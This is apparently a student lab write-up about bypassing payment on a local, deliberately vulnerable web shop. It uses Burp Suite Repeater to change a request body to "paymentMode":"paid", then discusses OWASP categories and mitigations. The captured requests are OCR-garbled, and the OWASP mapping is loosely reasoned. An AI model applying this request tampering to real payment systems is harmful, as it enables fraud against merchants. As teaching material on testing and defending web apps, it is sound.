| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJOeXAC<br/>9JJZCIGO<br/>3N3b3JKIj<br/>9tZXILC3<br/>JbWFnZSIC<br/>cFNLY3Jlc<br/>jEyOjI4Lj<br/>ArMDAGMDA<br/>50DYxNHO,<br/>no2U8wmbk<br/>mGHrTwLTX<br/>2 Connection</pre>                                        | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://lo<br>ccoding: c<br>inguage: e<br>anguage=e<br>token=<br>biJKV1QiLC<br>bjIsINV22<br>oiNTgyZWH<br>kZWx1eGVL<br>JIJ9hc3NLc<br>lCI6IIISI<br>M3NyArMD/<br>iLCJkZWx1<br>xuRs14rWF<br>NZQHWv74L<br>OnESEGSa<br>                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>ampty<br>scalhost<br>gzip, de<br>en-US, en<br>en; welc<br>CJhbGciO<br>XJNYWILI<br>MXNGMANJ<br>Jb2tlbiI<br>HMVcHVi<br>alzQWNOa<br>A6MDAILC<br>dGVkQXC<br>=r6xJGU3<br>_qwjRAIS<br>_qwjRAIS                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>diJSUzIIN<br>joiIiwiZ<br>AlMWJlNW<br>(GIIISImx<br>bGljL2lt<br>XZlIjpOc<br>JlcGRhdG<br>diOm51bGx<br>XyP3aYxi8<br>dyIYD3A8<br>S_cN8ex3                                                     | r_status<br>iJ9.eyJz<br>WlhaWwiC<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVLCJjc<br>VkQXQiOi<br>9LCJPYXQ<br>GOvF565T<br>4n3pldU7<br>I  | WINC4; x64,<br>Safari/537.:<br>dGF0dXMiOiJ;<br>iJyM2d00TAz(<br>UIMTk0ZTU50<br>pbklwIjoiMC<br>cGxvYWRzL2Ri<br>mVhdGVkQXQL<br>iJyMDIyLTEwL<br>iOjEZNjY10DJ<br>90xryu5HiLyd<br>u70_vpW2CXT:        | pokieconsent_s<br>dWNjZXNzIiwiZ<br>QGdtYWlsLmNvbS<br>DciLCJyb2xlIjo<br>WLjAuMCIsInBy<br>ZmFlbHQuc3ZnI<br>DiIyMDIyLTEwLT<br>TIOIDAy0jEy0jI<br>22MTQSImV4cCI6<br>1012CnwHZ-iYCN<br>SCOomWsKFlykJu                                                                                                    | tatus=<br>GF0YSI6<br>ISINBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>I0IDAyO<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w<br>le6hDy8           |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-La<br/>8 Cookie: L<br/>dismiss;<br/>eyJOeXAC<br/>9JJZCIGM<br/>3N3b3JKIj<br/>9tZXILC3<br/>JbWFnZSIG<br/>cFNLY3Jtd<br/>jEYOJI4Lj<br/>ArMDAGMDA<br/>SODYXNHO.<br/>no2U8vmbk<br/>mGHrTwLTx<br/>9 Connectio<br/>0</pre>                                   | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://lo<br>ccoding: g<br>inguage: e<br>anguage=e<br>token=<br>biJKV1QiLC<br>tjIsInV22<br>oiNTgyZWM<br>kZWx1eGVL<br>TI9hc3NLc<br>ICI6IISIM<br>M3NyArMDJ<br>iLCJkZWx1<br>xuRs14rWF<br>NZQHMv74L<br>OnESEGsa_<br>m: close                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>mpty<br>ocalhost<br>gzip, de<br>en-US, en<br>en; welc<br>CJhbGciO<br>XJuYWILI<br>MXNGMWJ<br>Jb2tlbiI<br>dHMvcHVi<br>alzQWNOa<br>A6MDALLC<br>dGVkQXQ<br>r6xJGU3<br>_qwjRAIS                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>flate<br>;;q=0.9<br>comebanne<br>biJSUZIIN<br>joiIiwiZ<br>AIMWJLWW<br>GIIISImxi<br>bGljL2lt<br>XZlIjPOc<br>CJLCGRhdG<br>CJLCGRhdG<br>SJCGRhdS<br>bGljL2lt<br>XZlIjPOc<br>CJLCGRhdS<br>SJCSLS<br>XYPSaYXi8<br>dyIYD3A8<br>S_cN8ex3 | r_status<br>iJ9.eyJz<br>WlhaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVlLCJjci<br>VkQXQiOi<br>g0vF565T<br>4n3pldU7<br>I            | WINC4; X64,<br>Safari/537.:<br>dGFOdXMiOiJ;<br>ijJM2d0OTAz(<br>UIMTk0ZTU500<br>pbklwIjoiMC<br>cGxvYWRzL2Ri<br>mVhdGVkQXQiC<br>IJMDIyLTEwLT<br>iOjEZNjY10DJ<br>9oxryu5HiLyG<br>'u70_vpW2CXT!     | apprenebkit/<br>pokieconsent_s<br>adWNjZXNzIiwiZ<br>QGdtYWlsLmNvbS<br>DciLCJyb2xlIjo<br>AwLjAuMCISInBy<br>ZmFlbHQuc3ZnI<br>DiIyMDIyLTEwLT<br>TIOIDAy0jEy0jI<br>A2MTQSImV4CCI6<br>1012CnwHZ-iYCN<br>SC0omWsKFlykJu                                                                                                    | tatus=<br>GF0YSI6<br>ISINBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>IOIDAyO<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w<br>le6hDy8           |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: L<br/>dismiss;<br/>eyJOeXAC<br/>eyJPZCIGM<br/>3N3b3JKIj<br/>9tZXILC3<br/>JbWFnZSIG<br/>cFNLY3JL0<br/>jEYOjI4Lj<br/>ArMDAGMDA<br/>5ODYxNHO.<br/>no2U8wmbk<br/>mGHrTwLTx<br/>9 Connectio<br/>0<br/>1 {"payment"</pre> | platform<br>http://loc<br>-Site: sa<br>-Mode: co<br>-Dest: em<br>http://loc<br>coding: g<br>inguage: e<br>anguage=e<br>token=<br>DiJKV10iLC<br>ijIsInVzZy<br>oiNTgyZNM<br>kZWx1eGVL<br>JISPhC3NLo<br>CIGIIISIM<br>M3NyArMDJ<br>kLCJkZWx1<br>xuRs14rWF<br>NzQHMv74L<br>OnESEGsa<br>m: close                                                                                                    | a) Chrom<br>m: "Linu<br>calhost:<br>mpty<br>ocalhost<br>gzip, de<br>en-US, en<br>cJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>C<br>CJhbGciC<br>C<br>CJhbGciC<br>C<br>CJhbGciC<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>flate<br>;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AlMWJNW<br>GIIISImx<br>bGljL2lt<br>XZlIjpOc<br>JlcGRhdG<br>piOm51bGx<br>yP3aYxi8<br>dyIYD3A8<br>S_cN8ex3                                                                 | r_status<br>iJ9.eyJz<br>WihaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVlLCJjc<br>VkQXQiOi<br>9LCJpYXQ<br>GOvF565T<br>4n3pldU7<br>I | WINC4; X64,<br>Safari/537.:<br>dGF0dXMiOiJ:<br>dJyM2d0OTAz(<br>UIMTk0ZTU500<br>pbklwIjoiMC-<br>cGxvYWRzL2RI<br>mVhdGVk0XQii<br>IyMDIyLTEwL7<br>i0jE2NjY100<br>j0xryu5HiLy;<br>u70_vpW2CXT:      | apprenebkit/<br>a6<br>adWNjZXNzIiwiZ<br>GdtYWlsLmNvbS<br>ciLCJyb2xlIjo<br>AwLjAuMCISInBy<br>ZmFlbHQuc3ZnI<br>DiIyMDIyLTEwLT<br>TIOIDAyOjEyOjI<br>A2MTQSImV4cCI6<br>GOOmWsKFlykJu                                                                                                    | tatus=<br>GF0YSI6<br>IsInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>I0IDAyO<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w<br>le6hDy8           |
| <pre>1 Origin: h<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>ey JO2XAiC<br/>ey JD2CI6M<br/>3N3b3JkIj<br/>9tZXIILC3<br/>JbWFnZSIG<br/>cFNLY3Jc<br/>jEyOjI4Lj<br/>ArMDA6MDA<br/>50DYxNHO.<br/>no2U8wmbk<br/>m6HrTwLTx<br/>9 Connectic<br/>0<br/>1 {"payment</pre>               | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://loc<br>coding: c<br>anguage: e<br>anguage: e<br>anguage: e<br>inguage: e<br>i | <pre>a) Chrom<br/>:: "Linu<br/>calhost:<br/>ime-orig<br/>prs<br/>mpty<br/>ocalhost<br/>gzip, de<br/>en-US, en<br/>-US, en<br/>-US, e</pre> | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>:;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AlMWJLWW<br>GIIISImx<br>bGljL2lt<br>XZlIjpOc<br>JlcGRhdG<br>piOm51bGx<br>yP3aYxi8<br>dyIYD3A8<br>S_cN8ex3                                                     | r_status<br>iJ9.eyJz<br>wihaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVlLCJjc<br>VkQXQiOi<br>9LCJpYXQ<br>GOvF565T<br>4n3pldU7<br>I | WINC4; X64,<br>Safari/537.:<br>dGF0dXMiOiJ:<br>iJyM2d0OTAzC<br>UIMTk0ZTU50C<br>pbklwIjoiMC-<br>cGxvYWRzL2R<br>mVhdGVk0XQii<br>IYMDIyLTEwLT<br>iOjE2NjY1OD<br>joxryu5HiLyC<br>'u70_vpW2CXT:      | apprenebkit/<br>acdwnjZXNzIiwiZ<br>adwnjZXNzIiwiZ<br>adtywlsLmNvbS<br>acLCJyb2xlIjo<br>awLjAuMCISInBy<br>ZmFlbHQuc3ZnI<br>DiIyMDIyLTEwLT<br>TIOIDAy0jEy0jI<br>A2MTQSImV4CCI6<br>G012CnwHZ-iYCN<br>GC0omWsKFlykJu                                                                                                    | 537.36<br>tatus=<br>GFOYSI6<br>ISINBhc<br>iY3V2dG<br>b22pbGV<br>iwidG90<br>IOIDAyO<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w<br>le6hDy8 |

Next, I had to copy the code to the Repeater and again on line 21 I changed the "paymentMode": "paid" instead of wallet allowing toe system to process the Deluxe Upgrade.

| <pre>1 × 2 × 3 × + Send @ Cancel &lt; &gt; &gt; * Request Pretty Raw Hex ey JoeXAiOi JKV1QiLCJhbGciOi JSUzI1Ni J9. ey JzdGF0dXMiOi y JpZCIGMj IsInVzZXJUYW1LTjoi Iivi ZW1haWwiOi JyM2d00TAz 3b3JkIjoiNTgyZWMxNGMvNjA1MWJ1NWYzYTJjZmU1MTkOZTUSOE XIILCJkZWx1eGVUb2tlbiIGIIIsImxhc3RMb2dpbklwIjoiMC4v nZSIGIi9hc3NldHMvcHvibGljL2ltYWdlcy9lcGxvYWRZL2RlZn 3JldCIGIIIsImlzQWN0aXZlIjpOcnVLLCJjcmVhdGVkQXQiOiIy 4LjMSNyArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIyLTEvLTIOII DAiLCJkZWx1dGVkQXQiOmSlbGx9LCJpYXQiOjE2NjY10DA2MT0s , xuRs14rWFr6xJGU3yP3aYxi8G0vF565T9oxryuSHiLyq012Cnv NzQHMv74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsW nESEGsa_qwjRA19S_cN8ex3I Connection: close {     "paymentMode":"paid" } </pre> | JzdWNjZXNzIiwiZGF(<br>QGdtYWlsLmNvbSIsI<br>CiLCJyb2xlIjoiY3V;<br>LjAuMCISInByb2Zb0<br>MDIyLTEwLTIOIDAy0;<br>MJy0jEy0jI4LjM3NyA<br>ITmV4cCIGMTY2NjU500<br>(HZ-iYcNSLtsd4wno2)<br>FlykJuleGhDy8m6Hr                             | Tar<br>In E<br>OYSIGe<br>nBhc3N<br>zdG9t2<br>GVJbWF<br>OcFNLY<br>jEyOjI<br>rMDA6M<br>DYXNHO<br>U&wmbk<br>TwLTxO |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Send Cancel < > > *<br>Request<br>Pretty Raw Hex<br>ey JoeXAiOi JKVlQiLCJhbGciOi JSUzIINi J9. ey JzdGF0dXMiOi y JpZCIGHJ ISINVZZXJUYWILTjoi Iivi ZWIhaWwiOi JyM2d00TA2 3b3JkIjoiNTgyZWMxNGMvNjAIMWJ1NWYZYTJJZmUIMTkOZTUSOU XIILCJkZWxleGVUb2tlbiIGIIISImxhc3RMb2dpbklwIjoiMC4w nZSIGIi9hc3NldHMvcHvibGljL2ltYWdlcy9lcGxvYWRZL2RlZn 3JldCIGIIISImlzQWN0aXZlIjpOcnVLLCJjcmVhdGVkQXQiOiIy 4LjM3NyArMDA6MDAiLCJ1cGRhdGVkQXQiOiIYMDIyLTEwLTIOII DAILCJkZWxldGVkQXQiOmSlbGx9LCJpYXQiOjE2NjY10DA2MTQs , xuRsl4rWFr6xJGU3yP3aYxi8G0vF565T90xryuSHiLyq0l2Cnv NzQHMV74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsW nESEGsa_qwjRA19S_cN8ex31 Connection: close<br>{     "paymentMode":"paid" }                          | JzdWNjZXNzIiwiZGF(<br>QGdtYWlsLmNvbSIsI<br>DciLCJyb2xlIjoiY3V;<br>LjAuMCIsInByb2Zb0<br>MDIyLTEwLTIOIDAy0;<br>DAy0jEy0jI4LjM3NyA<br>IImV4cCI6MTY2NjU500<br>(HZ-iYcNSLtsd4wno2)<br>FlykJule6hDy8m6Hr                            | IN E<br>OYSIGE<br>nBhc3N<br>zdG9tZ<br>GVJbWF<br>OcFNLY<br>jEyOjI<br>rMDAGM<br>DYxNHO<br>U&wmbk<br>TwLTxO        |
| Pretty Raw Hex<br>ey Joe XAiOi JKV1OiLCJhbGciOi JSUZIINiJ9. ey JzdGFOdXMiOi<br>y JpZCIGMj ISINVZZXJuYW1ljoiIiwiZW1haWwiOi JyM2d0OTAz<br>3b3JkIjoiNTgyZWMxNGMwNjAlMWJ1NWYzYTJjZmU1MTkOZTU5OC<br>XIILCJkZWx1eGVUb2tlbiIGIISImxhc3RMb2dpbklwIjoiMC4w<br>nZSIGII9hc3NldHMvcHVibGljL2ltYWdlcy9lcGxvYWRzL2RlZm<br>3JldCIGIIISIm1zQWN0aXZlIjpOcnVLCJjcmVhdGVkQXQiOiIy<br>4LjM3NyArMDAGMDAiLCJ1cGRhdGVkQXQiOiIyMDIyLTEwLTIOII<br>DAILCJkZWxldGVkQXQiOm5lbGx9LCJpYXQiOjE2NjY10DA2MTQs<br>xuRs14rWFr6xJGU3yP3aYx18G0vF565T90xryuSHiLyq012Cnv<br>NzQHMv74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsM<br>nESEGsa_qwjRA19S_cN8ex3I<br>Connection: close<br>{<br>"paymentMode":"paid"<br>}                                | JzdWNj ZXNZIiwiZGF(<br>QGdtYWlsLmNvbSISI<br>OciLCJyb2xlijoiY3V:<br>LjAuMCISInByb2Zpb6<br>(FIbHQuc3ZnIiwidG90<br>(MDIyLTEwLTIOIDAy0;<br>DAy0jEy0jI4LjM3NyA;<br>ImV4cCI6MTY2NjU500<br>(HZ-iYCNSLtsd4wno2)<br>(FlykJule6hDy8m6Hr | IN E<br>OYSIGe<br>nBhc3N<br>zdG9t2<br>GCJbWF<br>OcFNLY<br>jEyOjI<br>rMDAGM<br>DYXNHO<br>U&wmbk<br>TwLTXO        |
| Pretty Raw Hex<br>ey Joe XAiOi JKV1QiLCJhbGciOi JSUZIINiJ9.ey JzdGF0dXMiOi<br>y JpZCIGMj ISINVZZXJuYWlljoiIiwiZWlhaWwiOi JyM2d0OTAz<br>3b3JkIjoiNTgyZWMxNGMwNjALMWJ1NWYZYTJjZmUJMTk0ZTU5OC<br>XIILCJkZWxleGVUb2tlbiIGIISImxhc3RMb2dpbklwIjoiMC4w<br>nZSIGII9hc3NldHMvcHVibGljL2ltYWdlcy9lcGxvYWRzL2RlZm<br>3JldCIGIIISImlzQWN0aXZlIjp0cnVLCJjcmVhdGVkQXQiOiIy<br>4LjM3NyArMDA6MDAiLCJ1CGRhdGVkQXQiOiIyMDIyLTEwLTIOII<br>DAiLCJkZWxldGVkQXQiOm5lbGx9LCJpYXQiOjE2NjY10DA2MTQs<br>xuRs14rWFr6xJGU3yP3aYx18G0vF565T90xryuSHiLyq012Cnv<br>NzQHMv74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsM<br>nESEGsa_qwjRA19S_cN8ex3I<br>Connection: close<br>{<br>"paymentMode":"paid"<br>}                                 | JzdWNj ZXNZIiwiZGF(<br>QGdtYWlsLmNvbSISI<br>OciLCJyb2xlIjoiY3V;<br>LjAuMCISInByb2Zpb0<br>(FIbHQuc3ZnIiwidG90<br>(MDIyLTEwLTIOIDAy0;<br>DAy0jEy0jI4LjM3NyA<br>:ImV4cCI6MTY2NjU500<br>(HZ-iYCNSLtsd4wno21<br>:FlykJule6hDy8m6Hr | IN ≡<br>OYSIGe<br>nBhc3N<br>zdG9tZ<br>GVJbWF<br>OcFNLY<br>jEyOjI<br>rMDAGM<br>DYxNHO<br>U&wmbk<br>TwLTxO        |
| <pre>eyJoeXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOi<br/>yJpZCIGHjISInVzZXJuYW1LTjoiIIwiZW1haWwiOiJyM2d00TAz<br/>3b3JkIjoiNTgyZWMxNGMvNjAlMWJ1NWYzYTJjZmU1MTk0ZTU50C<br/>XIILCJkZWx1eGVUb2tlbiIGfIISImxhc3RMbZqbklwiJjoiMC4w<br/>nZSIGII9hc3NldHMvcHVibGljL2ltYWdlcy9lcGxvYWRzL2RlZn<br/>3JldCIGIIISImlzQWN0aXZlIjpOcnVLCJjcmVhdGVkQXQiOiIy<br/>4LjM3NyArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDJyLTEwLTIOII<br/>DAILCJkZWkldGVkQXQiOm5lbGs9LCJpYXQiOjE2NjY10DA2MTQs<br/>.xuRs14rWFr6xJGU3yP3aYxi8GvrF565T90xryu5HLyq012Cnv<br/>NzQHMv74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsM<br/>nESEGsa_qwjRA19S_cN8ex3I<br/>Connection: close<br/>{<br/>"paymentMode":"paid"<br/>} </pre>                               | JzdWNjZXNzIiwiZGF<br>OGdtYWlsLmNvbSIsI<br>OciLCJyb2xlIjoiY3V<br>LjAuMCIsInByb2Zpb<br>MDIyLTEwLTIOIDAyO<br>MOIyLTEwLTIOIDAYO<br>MAYOjEYOjI4LjM3NyA<br>ImV4cCI6MTY2NJU50<br>HZ-iYcNSLtsd4wno2<br>FlykJule6hDy8m6Hr              | OYSIGe<br>nBhc3N<br>zdG9tZ<br>GVJbWF<br>OcFNLY<br>jEyOjI<br>rMDA6M<br>DYXNHO<br>UØwmbk<br>TwLTxO                |
| <pre>XIILCJkZWxleGVUb2tlbiI6IIIsImxhc3RMb2dpbklwIjoiMC4w nZSI6II9hc3NldHMvcHvibGljL2ltYWdlcy9lcGxvYWR2L2RlZn 3JldCI6IIISmlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQi0IIy 4LjM3NyArMDA6MDAiLCJlcGRhdGVkQXQi0IIyMDIyLTevLTI0ID DAiLCJkZWxldGVkQXQi0m51bGx9LCJpYXQi0jE2NjYl0DA2MTQs ,xuRs14rWFr6xJGU3yP3aYxi8G0vF565T9oxryu5HiLyq0l2Cnw NzQHMv74Ld950ZlgdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsk nESEGsa_qwjRA19S_cN8ex3I Connection: close {     "paymentMode":"paid" } </pre>                                                                                                    | /LjAuMCIsInByb2Zpb/<br>/FlbHQuc3ZnIiwidG9/<br>/MDIyLTEwLTIOIDAy0;<br>AyOjEyOjI4LjM3NyAi<br>ImV4cCIGMTY2NjUS0/<br>/HZ-iYCNSLtsd4wno2/<br>/FlykJule6hDy8m6Hr                                                                    | GVJbWF<br>OcFNLY<br>jEyOjI<br>rMDA6M<br>DYxNHO<br>USWINbk<br>DWXNHO<br>USWINbk<br>TwLTxO                        |
| <pre>4LjM3NyArMDA6MDAiLC31cGRhdGVkQXQi01IyMDIyLTEwLT1011<br/>DAiLC3kZWxldGVkQXQi0m51bGx9LC3pYXQi0jE2NjY10DA2MTQs<br/>.xuRs14rWFr6xJGU3yP3aYxi8G0vF565T9oxryu5HiLyq012Cnv<br/>NzQHMv74Ld950Z1gdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsk<br/>nE5EGsa_qwjRA19S_cN8ex31<br/>Connection: close<br/>{<br/>"paymentMode":"paid"<br/>} </pre>                                                                                                    | AyOjEyOjI4LjM3NyA<br>IMV4cCI6MTY2NjU5OI<br>HZ-iYcNSLtsd4wno2U<br>FlykJule6hDy8m6Hr                                                                                                    | ndag<br>DYXNH0<br>U&wmbk<br>TwLTx0                                                                              |
| <pre>.xuRs14rWFr6xJGU3yP3aYx18G0vF565T90xryuSHiLyq012Cnw<br/>NzQHMv74Ld950Z1gdyIYD3A84n3pldU7u70_vpW2CXTSC0omWsM<br/>nESEGsa_qwjRA19S_cN8ex3I<br/>0 Connection: close<br/>}<br/>{<br/>"paymentMode":"paid"<br/>}</pre>                                                                                                    | HZ-1YCNSLtsd4wno2<br>FlykJule6hDy8m6Hr                                                                                                    | U8vmbk<br>TwLTx0                                                                                                |
| Connection: close<br>{<br>"paymentMode":"paid"<br>}                                                                                                    |                                                                                                    |                                                                                                    |
| {     "payment Mode": "paid"   }                                                                                                    |                                                                                                    |                                                                                                    |
| "payment Mode": "paid"                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | a area                                                                                                    |
| $2$ $0$ $\nabla$ $\nabla$ $\nabla$ $\nabla$ $\nabla$ $\nabla$                                                                                                    | 0                                                                                                    | ) matches                                                                                                    |
|                                                                                                    | 1.5                                                                                                    |                                                                                                    |
| lesponse                                                                                                    |                                                                                                    |                                                                                                    |
| Pretty Raw Hex Render                                                                                                    | 8                                                                                                    | \n ≣                                                                                                    |
| HTTP/1.1 200 OK                                                                                                    |                                                                                                    |                                                                                                    |
| Access-Control-Allow-Origin: *                                                                                                    |                                                                                                    |                                                                                                    |
| X-Frame-Options: SAMEORIGIN                                                                                                    |                                                                                                    |                                                                                                    |
| Feature-Policy: payment 'self'                                                                                                    |                                                                                                    |                                                                                                    |
| Content-Type: application/ison: charset=utf-8                                                                                                    |                                                                                                    |                                                                                                    |
| Content-Length: 934                                                                                                    |                                                                                                    |                                                                                                    |
| ETag: W/"3a6-cBCb7NSW3L01RzzWIB0fPc1T59A"                                                                                                    |                                                                                                    |                                                                                                    |
| Vary: Accept-Encoding                                                                                                    |                                                                                                    |                                                                                                    |
| Date: Mon, 24 Oct 2022 03:20:02 GMT                                                                                                    |                                                                                                    |                                                                                                    |
| connection. crose                                                                                                    |                                                                                                    |                                                                                                    |
| i f                                                                                                    |                                                                                                    |                                                                                                    |
| "status":"success",                                                                                                    |                                                                                                    |                                                                                                    |
| "data":{                                                                                                    |                                                                                                    |                                                                                                    |
| a) (b) (∠) → Search                                                                                                    |                                                                                                    | matches                                                                                                    |

From the OWASP Top Ten this type of attack would be A9 (Using components with known vulnerabilities) & A10 (Unvalidated redirects and requests). Ill break down these three and how I was able to gain access according to OWASP. Using components with known vulnerabilities, I opted to utilize Burp Suite because of the Man-in-the-middle attack. It was this attack which allowed me to intercept traffic from the domain and alter the payment to "paid". Along with Burp Suite ties into A10 because the website allowed a unvalidated redirect request without further authentication (Simpson, M., & Antill, N., 2017). To mitigate both vulnerabilities, I would recommend a HTTPS webserver which has multiple layers of security to validate user requests. Ensure log data is encoded correctly to prevent injections or attacks on the logging or monitoring of systems & to ensure high-value transactions have an audit trail with integrity controls to prevent tampering or deletion, such as append-only database tables or similar.

Enforce "deny by default" firewall policies or network access control rules to block all but essential intranet traffic (OWASP TOP10., 2021).

## Reference

OWASP TOP10. (2021). OWASP Top 10:2021. https://owasp.org/Top10/

Simpson, M., & Antill, N. (2017). Hands-On Ethical Hacking and Network Defense (3rd ed.).